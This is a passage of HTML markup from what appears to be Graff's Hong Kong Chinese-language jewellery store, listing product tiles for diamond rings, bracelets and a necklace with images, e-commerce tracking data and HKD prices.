        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET115_RGET115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET115_RGET115&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET115_RGET115" />
        <meta itemprop="description" content="祖母綠形切割鑽石婚戒" />
        <meta itemprop="name" content="祖母綠形切割鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="75b0ff65b809fb5268034d9e7a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGET115_RGET115"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGET115_RGET115"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" aria-label="祖母綠形切割鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe11703d2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Hero_1.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石婚戒"
            title="祖母綠形切割鑽石婚戒"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" tabindex="0">祖母綠形切割鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.40克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="575000.00">
                    HK$ 575,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB157_RGB157">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB157_RGB157"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1235000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1235000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB157_RGB157" />
        <meta itemprop="description" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="name" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1235000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3c2354cbedb66cb83a244e9b02" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGB157_RGB157"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGB157_RGB157"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" tabindex="0">祖母綠形切割鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和白金、0.33克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1235000.00">
                    HK$ 1,235,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN541_RGN541">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN541_RGN541"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN541_RGN541&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;970000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN541_RGN541&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;970000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN541_RGN541" />
        <meta itemprop="description" content="圓形鑽石項鏈" />
        <meta itemprop="name" content="圓形鑽石項鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="970000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c4f866799722749b55c55ea36b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGN541_RGN541"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGN541_RGN541"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" aria-label="圓形鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石項鏈"
            title="圓形鑽石項鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html" tabindex="0">圓形鑽石項鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金, 0.50 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="970000.00">
                    HK$ 970,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB019_RGB019">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB019_RGB019"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1055000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB019_RGB019" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1055000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="32269bec141fb13f429a57f054" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGB019_RGB019"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGB019_RGB019"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金, 0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1055000.00">
                    HK$ 1,055,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;102000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;102000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="102000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            
        />
    </picture>
    
        </a>
    
</div>



        
